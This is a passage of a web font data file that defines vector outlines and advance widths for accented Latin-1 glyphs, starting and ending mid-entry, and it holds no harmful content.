-112,0r0,838r-79,0r0,-403r-36,0v-71,0,-132,-25,-182,-75v-50,-50,-75,-111,-75,-182v0,-71,25,-132,75,-182v50,-50,111,-75,182,-75r387,0","w":732},"\u00b7":{"d":"74,-229r0,-112r112,0r0,112r-112,0","w":260},"\u00b8":{"d":"146,63v11,-3,25,-4,42,-4v17,0,34,6,48,19v14,13,21,30,21,51v0,61,-37,92,-111,92v-35,0,-67,-10,-98,-31r16,-35v25,15,48,23,69,23v38,0,57,-15,57,-46v0,-10,-3,-18,-10,-23v-7,-5,-17,-8,-30,-8v-13,0,-27,4,-42,12r-29,-16r71,-114r42,0","w":307},"\u00b9":{"d":"232,-510r75,0r0,59r-223,0r0,-59r84,0r0,-258r-4,0r-76,37r0,-66r90,-47r54,0r0,334","w":370},"\u00ba":{"d":"257,-708v54,0,97,16,129,50v32,34,49,79,49,134v0,55,-17,100,-49,134v-32,34,-75,51,-129,51v-54,0,-97,-17,-129,-51v-32,-34,-49,-79,-49,-134v0,-55,17,-100,49,-134v32,-34,75,-50,129,-50xm257,-403v28,0,53,-11,74,-31v21,-20,32,-50,32,-90v0,-40,-11,-71,-32,-91v-21,-20,-46,-30,-74,-30v-28,0,-53,10,-74,30v-21,20,-32,51,-32,91v0,40,11,70,32,90v21,20,46,31,74,31xm75,-285r364,0r0,56r-364,0r0,-56","w":514},"\u00bb":{"d":"451,-255r-193,-224r104,0r186,224r-186,223r-104,0xm50,-32r193,-223r-193,-224r104,0r186,224r-186,223r-104,0","w":585},"\u00bc":{"d":"239,-369r75,0r0,59r-223,0r0,-59r84,0r0,-258r-4,0r-76,37r0,-66r90,-47r54,0r0,334xm727,-710r-439,724r-80,0r439,-724r80,0xm801,-155r61,0r0,59r-61,0r0,96r-64,0r0,-96r-194,0r0,-56r188,-241r70,0r0,238xm737,-155r0,-157r-2,0r-119,155r0,2r121,0","w":940},"\u00bd":{"d":"824,-366v25,22,37,49,37,78v0,29,-9,56,-28,80v-19,24,-40,43,-63,58v-69,44,-108,73,-118,88r0,3r203,0r0,59r-274,0r0,-39v0,-26,11,-51,34,-75v23,-24,48,-43,75,-58v72,-40,108,-75,108,-106v0,-40,-25,-60,-76,-60v-51,0,-92,13,-123,39r-4,0r0,-65v40,-23,81,-35,125,-35v44,0,79,11,104,33xm721,-710r-439,724r-80,0r439,-724r80,0xm233,-369r75,0r0,59r-223,0r0,-59r84,0r0,-258r-4,0r-76,37r0,-66r90,-47r54,0r0,334","w":940},"\u00be":{"d":"741,-710r-439,724r-80,0r439,-724r80,0xm815,-155r61,0r0,59r-61,0r0,96r-64,0r0,-96r-194,0r0,-56r188,-241r70,0r0,238xm751,-155r0,-157r-2,0r-119,155r0,2r121,0xm335,-603v0,43,-20,73,-60,89r0,2v49,15,74,47,74,96v0,32,-11,59,-35,80v-24,21,-61,32,-110,32v-49,0,-92,-9,-129,-28r0,-62r5,0v34,19,72,28,114,28v61,0,92,-17,92,-52v0,-41,-37,-62,-112,-62r-36,0r0,-60r29,0v71,0,106,-19,106,-58v0,-33,-26,-50,-78,-50v-42,0,-79,11,-111,33r-5,0r0,-60v39,-23,81,-34,124,-34v43,0,77,9,99,29v22,20,33,46,33,77","w":940},"\u00bf":{"d":"328,-510r0,112r-112,0r0,-112r112,0xm450,145v-63,35,-127,53,-191,53v-64,0,-116,-17,-157,-51v-41,-34,-62,-80,-62,-138v0,-31,7,-57,20,-81v13,-24,28,-44,46,-59r56,-45v44,-37,66,-80,66,-129r0,-12r88,0r0,16v0,35,-6,67,-19,95v-13,28,-29,49,-47,66v-18,17,-36,33,-54,47v-44,33,-66,66,-66,97v0,73,48,109,143,109v55,0,113,-20,173,-59r4,0r0,91","w":488},"\u00c0":{"d":"223,-883r99,0r76,133r-62,0xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c1":{"d":"375,-883r99,0r-113,133r-62,0xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c2":{"d":"390,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c3":{"d":"469,-855r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c4":{"d":"593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0xm217,-750r0,-96r96,0r0,96r-96,0xm385,-750r0,-96r96,0r0,96r-96,0","w":697},"\u00c5":{"d":"349,-918v26,0,49,10,67,28v18,18,27,40,27,66v0,26,-9,48,-27,66v-18,18,-41,28,-67,28v-26,0,-49,-10,-67,-28v-18,-18,-27,-40,-27,-66v0,-26,9,-48,27,-66v18,-18,41,-28,67,-28xm349,-775v13,0,25,-5,35,-15v10,-10,14,-21,14,-34v0,-13,-4,-24,-14,-34v-10,-10,-22,-15,-35,-15v-13,0,-25,5,-35,15v-10,10,-14,21,-14,34v0,13,4,24,14,34v10,10,22,15,35,15xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c6":{"d":"983,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-179r-308,0r-116,179r-108,0r460,-698r556,0r0,85xm499,-262r0,-351r-25,0r-227,348r0,3r252,0","w":1040},"\u00c7":{"d":"381,63v11,-3,25,-4,42,-4v17,0,33,6,47,19v14,13,22,30,22,51v0,61,-37,92,-111,92v-35,0,-67,-10,-98,-31r16,-35v25,15,48,23,69,23v38,0,57,-15,57,-46v0,-10,-3,-18,-10,-23v-7,-5,-16,-8,-29,-8v-13,0,-28,4,-43,12r-29,-16r55,-89v-92,-8,-167,-44,-225,-108v-58,-64,-88,-148,-88,-254v0,-106,32,-191,98,-256v66,-65,150,-98,252,-98v86,0,165,22,237,65r0,90r-5,0v-69,-45,-144,-68,-227,-68v-83,0,-147,25,-194,76v-47,51,-70,116,-70,196v0,80,23,145,70,196v47,51,111,76,194,76v83,0,158,-23,227,-68r5,0r0,90v-71,43,-149,64,-232,65","w":698},"\u00c8":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85xm218,-883r99,0r76,133r-62,0","w":638},"\u00c9":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85xm365,-883r99,0r-113,133r-62,0","w":638},"\u00ca":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85xm390,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":638},"\u00cb":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85xm206,-750r0,-96r96,0r0,96r-96,0xm374,-750r0,-96r96,0r0,96r-96,0","w":638},"\u00cc":{"d":"188,-698r0,698r-91,0r0,-698r91,0xm22,-883r99,0r76,133r-62,0","w":285},"\u00cd":{"d":"188,-698r0,698r-91,0r0,-698r91,0xm164,-883r99,0r-113,133r-62,0","w":285},"\u00ce":{"d":"188,-698r0,698r-91,0r0,-698r91,0xm183,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":285},"\u00cf":{"d":"188,-698r0,698r-91,0r0,-698r91,0xm10,-750r0,-96r96,0r0,96r-96,0xm178,-750r0,-96r96,0r0,96r-96,0","w":285},"\u00d0":{"d":"22,-315r0,-67r82,0r0,-316r246,0v57,0,110,10,156,30v46,20,83,48,111,82v57,69,86,148,86,237v0,71,-18,136,-55,195v-41,65,-98,109,-170,134v-39,13,-82,20,-128,20r-246,0r0,-315r-82,0xm339,-85v83,0,149,-24,199,-73v50,-49,75,-112,75,-191v0,-79,-25,-142,-75,-191v-50,-49,-116,-73,-199,-73r-144,0r0,231r146,0r0,67r-146,0r0,230r144,0","w":757},"\u00d1":{"d":"615,-698r91,0r0,698r-112,0r-404,-575r-2,0r0,575r-91,0r0,-698r112,0r403,574r3,0r0,-574xm525,-855r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41","w":803},"\u00d2":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm288,-883r99,0r76,133r-62,0","w":811},"\u00d3":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm425,-883r99,0r-113,133r-62,0","w":811},"\u00d4":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm447,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":811},"\u00d5":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm525,-855r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41","w":811},"\u00d6":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm274,-750r0,-96r96,0r0,96r-96,0xm442,-750r0,-96r96,0r0,96r-96,0","w":811},"\u00d7":{"d":"506,-430r-171,171r0,2r171,171r-54,53r-170,-171r-2,0r-171,170r-53,-53r171,-170r0,-2r-170,-171r53,-53r170,171r2,0r171,-171","w":563},"\u00d8":{"d":"635,-631v79,67,120,161,122,282v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-69,0,-132,-16,-187,-48r-48,68r-41,-29r48,-68v-79,-65,-120,-159,-123,-282v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100v71,0,134,16,188,48r48,-69r41,29xm216,-546v-46,52,-70,120,-70,204v0,84,28,151,83,202r315,-449v-39,-23,-85,-34,-138,-34v-81,0,-144,25,-190,77xm406,-75v80,0,143,-25,190,-77v47,-52,70,-120,70,-204v0,-84,-27,-152,-82,-203r-315,449v40,23,86,35,137,35","w":811},"\u00d9":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439xm267,-883r99,0r76,133r-62,0","w":758},"\u00da":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439xm392,-883r99,0r-113,133r-62,0","w":758},"\u00db":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439xm420,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":758},"\u00dc":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439xm247,-750r0,-96r96,0r0,96r-96,0xm415,-750r0,-96r96,0r0,96r-96,0","w":758},"\u00dd":{"d":"541,-698r111,0r-284,403r0,295r-91,0r0,-295r-284,-403r111,0r216,319r5,0xm345,-883r99,0r-113,133r-62,0","w":645},"\u00de":{"d":"370,-586v48,0,90,7,126,20v36,13,64,30,84,52v20,22,34,45,43,70v9,25,14,52,14,80v0,28,-5,55,-14,80v-9,25,-23,48,-43,70v-20,22,-48,39,-84,52v-36,13,-78,20,-126,20r-182,0r0,142r-91,0r0,-698r91,0r0,112r182,0xm361,-228v68,0,115,-13,143,-39v28,-26,42,-58,42,-97v0,-39,-14,-71,-42,-97v-28,-26,-75,-39,-143,-39r-173,0r0,272r173,0","w":671},"\u00df":{"d":"415,-351v35,8,68,24,97,49v34,29,51,73,51,130v0,57,-19,102,-56,134v-37,32,-81,48,-131,48v-50,0,-93,-8,-132,-23r0,-82r4,0v32,16,65,24,99,24v34,0,63,-9,88,-26v25,-17,37,-46,37,-86v0,-40,-16,-71,-50,-93v-34,-22,-78,-33,-131,-33r-21,0r0,-70r8,0v47,0,84,-12,112,-35v28,-23,43,-54,43,-90v0,-36,-12,-64,-35,-86v-23,-22,-54,-33,-93,-33v-39,0,-72,11,-97,33v-25,22,-38,61,-38,115r0,475r-91,0r0,-486v0,-70,21,-125,62,-164v41,-39,93,-58,156,-58v63,0,117,16,161,50v44,34,66,83,66,146v0,83,-36,137,-109,160r0,1","w":610},"\u00e0":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm155,-711r99,0r76,133r-62,0","w":555},"\u00e1":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm287,-711r99,0r-113,133r-62,0","w":555},"\u00e2":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm314,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":555},"\u00e3":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm389,-683r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41","w":555},"\u00e4":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm142,-578r0,-96r96,0r0,96r-96,0xm310,-578r0,-96r96,0r0,96r-96,0","w":555},"\u00e5":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm269,-739v26,0,49,9,67,27v18,18,27,41,27,67v0,26,-9,49,-27,67v-18,18,-41,27,-67,27v-26,0,-49,-9,-67,-27v-18,-18,-27,-41,-27,-67v0,-26,9,-49,27,-67v18,-18,41,-27,67,-27xm269,-596v13,0,25,-4,35,-14v10,-10,14,-22,14,-35v0,-13,-4,-25,-14,-35v-10,-10,-22,-14,-35,-14v-13,0,-25,4,-35,14v-10,10,-14,22,-14,35v0,13,4,25,14,35v10,10,22,14,35,14","w":555},"\u00e6":{"d":"861,-255r0,29r-388,0v11,101,70,151,177,151v67,0,127,-17,178,-51r3,0r0,89v-56,31,-119,47,-189,47v-91,0,-158,-29,-203,-87v-38,58,-107,87,-206,87v-55,0,-101,-14,-139,-41v-38,-27,-57,-64,-57,-111v0,-47,20,-85,59,-114v39,-29,96,-43,171,-43r121,0r0,-11v0,-44,-10,-76,-32,-95v-22,-19,-60,-29,-113,-29v-53,0,-104,12,-152,35r-4,0r0,-83v58,-25,119,-38,183,-38v80,0,137,28,171,84v42,-56,103,-84,181,-84v78,0,137,26,178,77v41,51,61,114,61,188xm388,-169r0,-57r-109,0v-101,0,-151,25,-151,76v0,23,10,42,32,57v22,15,52,23,90,23v38,0,71,-7,98,-22v27,-15,40,-40,40,-77xm473,-299r298,0v-3,-48,-19,-84,-49,-108v-30,-24,-63,-36,-100,-36v-37,0,-70,12,-100,36v-30,24,-46,60,-49,108","w":904},"\u00e7":{"d":"285,63v11,-3,25,-4,42,-4v17,0,33,6,47,19v14,13,22,30,22,51v0,61,-37,92,-111,92v-35,0,-67,-10,-98,-31r16,-35v25,15,48,23,69,23v38,0,57,-15,57,-46v0,-10,-3,-18,-10,-23v-7,-5,-16,-8,-29,-8v-13,0,-28,4,-43,12r-29,-16r56,-90v-65,-9,-119,-36,-162,-83v-43,-47,-65,-108,-65,-185v0,-77,26,-139,78,-187v52,-48,115,-72,189,-72v60,0,118,16,173,49r0,86r-4,0v-49,-33,-103,-50,-161,-50v-58,0,-102,16,-135,49v-33,33,-49,77,-49,131v0,54,16,98,49,131v33,33,77,49,135,49v58,0,112,-17,161,-50r4,0r0,86v-54,32,-111,48,-172,49","w":537},"\u00e8":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109xm175,-711r99,0r76,133r-62,0","w":570},"\u00e9":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109xm301,-711r99,0r-113,133r-62,0","w":570},"\u00ea":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109xm328,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":570},"\u00eb":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109xm155,-578r0,-96r96,0r0,96r-96,0xm323,-578r0,-96r96,0r0,96r-96,0","w":570},"\u00ec":{"d":"83,0r0,-510r91,0r0,510r-91,0xm8,-711r99,0r76,133r-62,0","w":257},"\u00ed":{"d":"83,0r0,-510r91,0r0,510r-91,0xm150,-711r99,0r-113,133r-62,0","w":257},"\u00ee":{"d":"83,0r0,-510r91,0r0,510r-91,0xm169,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":257},"\u00ef":{"d":"83,0r0,-510r91,0r0,510r-91,0xm-4,-578r0,-96r96,0r0,96r-96,0xm164,-578r0,-96r96,0r0,96r-96,0","w":257},"\u00f0":{"d":"362,-637v123,111,184,232,184,363v0,83,-20,151,-61,204v-41,53,-101,80,-181,80v-80,0,-142,-24,-187,-71v-45,-47,-68,-108,-68,-182v0,-74,21,-137,63,-187v42,-50,99,-75,171,-75v39,0,76,9,109,26r3,0v-26,-39,-61,-77,-106,-115r-103,60r-25,-43r85,-50v-35,-24,-69,-45,-102,-62v32,-46,48,-69,49,-69v49,28,92,57,129,87r86,-52r26,43xm297,-70v43,0,81,-16,113,-46v32,-30,48,-76,48,-136v0,-60,-16,-104,-48,-134v-32,-30,-70,-45,-113,-45v-43,0,-80,15,-112,45v-32,30,-48,74,-48,134v0,60,16,106,48,136v32,30,69,46,112,46","w":599},"\u00f1":{"d":"356,-520v55,0,99,19,131,56v32,37,48,84,48,140r0,324r-91,0r0,-314v0,-81,-37,-122,-110,-122v-58,0,-113,32,-164,96r0,340r-91,0r0,-510r80,0r11,64r0,15r2,0v54,-59,115,-89,184,-89xm429,-683r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41","w":609},"\u00f2":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm184,-711r99,0r76,133r-62,0","w":608},"\u00f3":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm325,-711r99,0r-113,133r-62,0","w":608},"\u00f4":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm345,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":608},"\u00f5":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm424,-683r45,0v-3,36,-11,63,-27,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-58,-24,-75,-24v-22,0,-36,14,-43,43r-44,0v3,-36,12,-63,27,-82v15,-19,34,-29,56,-29v22,0,49,7,82,23v33,16,58,24,75,24v23,0,37,-14,42,-41","w":608},"\u00f6":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-